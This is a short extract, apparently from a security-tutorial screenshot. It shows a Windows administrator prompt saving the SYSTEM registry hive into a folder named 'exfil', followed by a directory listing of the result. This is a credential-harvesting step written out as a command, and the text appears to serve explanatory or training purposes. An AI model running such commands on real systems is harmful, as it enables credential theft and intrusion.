 C:\Users\Administrator>reg save hklm\system C:\exfil\system.bak
The operation completed successfully.
C:\Users\Administrator>dir C:\exfil
Volume in drive C has no label.
Volume Serial Number is 2A56-6F34
Directory of C:\exfil
06/17/2018  04:58 AM    <DIR>          .
06/17/2018  04:58 AM    <DIR>          ..
06/17/2018  04:58 AM        15,319,040 system.bak
1 File(s)     15,319,040 bytes
2 Dir(s)  38,105,636,864 bytes free
白帽hub